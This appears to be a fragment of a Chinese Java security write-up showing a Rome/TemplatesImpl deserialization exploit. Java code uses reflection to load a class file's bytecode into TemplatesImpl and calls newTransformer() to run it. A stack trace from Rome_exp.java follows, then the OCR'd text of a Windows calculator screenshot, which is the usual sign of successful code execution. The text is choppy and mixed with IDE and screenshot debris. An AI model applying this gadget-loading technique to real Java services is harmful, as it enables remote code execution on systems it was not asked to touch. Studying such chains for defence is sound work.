 byte[] code = Files.readAllBytes(Paths.get( first: "D://tmp/Test.class"));
byte[][] codes = {code};
bytecodeField.set(templates,codes);
templates.newTransformer();
}
public static void setFieldValue(Object object, String fieldName,Object value) throws Exception {
Class clazz = object.getClass();
Field field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object,value);
}
\bin\java.exe" ...
g.NullPointerException Create breakpoint
me.AbstractTranslet.postInitialization(AbstractTranslet.java:366)
TemplatesImpl.getTransletInstance(TemplatesImpl.java:341)
TemplatesImpl.newTransformer(TemplatesImpl.java:369)
exp.main(Rome_exp.java:24)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =